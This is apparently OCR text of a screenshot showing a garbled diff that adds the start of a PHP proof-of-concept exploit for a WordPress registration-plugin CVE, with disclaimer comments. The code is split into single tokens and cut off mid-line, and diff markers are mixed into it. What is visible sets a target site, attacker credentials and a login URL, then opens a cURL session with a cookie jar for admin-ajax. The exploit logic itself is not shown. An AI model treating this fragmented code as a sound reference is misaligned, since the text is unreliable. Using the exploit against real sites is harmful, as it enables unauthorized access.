
// solely responsible for ensuring compliance 
+++ b/wp-registration/inc/classes/class.user.
// your jurisdiction before use.

@@ -102,6 +102,11 @@
// ===========================================
// Atomic Edge CVE Research - Proof of Concept
// CVE-2026-0844 - Simple User Registration <
+
<?php
+
+
$target_url
=
"https://vulnerable-wordpress-s
+
$username
=
"attacker_subscriber"
;
// CHANGE 
+
$password
=
"attacker_password"
;
// CHANGE TH
// Step 1: Authenticate to WordPress
$login_url
=
$target_url
.
"/wp-login.php"
;
@@ -307,6 +312,22 @@
$ajax_url
=
$target_url
.
"/wp-admin/admin-aj
// Create a cookie jar for session persistenc
$cookie_file
=
tempnam
(
sys_get_temp_dir
(
)
,
'c
+
+
// Initialize cURL session for login
+
$ch
=
curl_init
(
)
;
+